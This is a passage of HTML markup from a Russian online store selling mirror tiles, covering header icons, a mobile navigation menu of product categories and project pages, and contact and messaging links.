  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/index.php?offer=4223" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/index.php?offer=4223" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
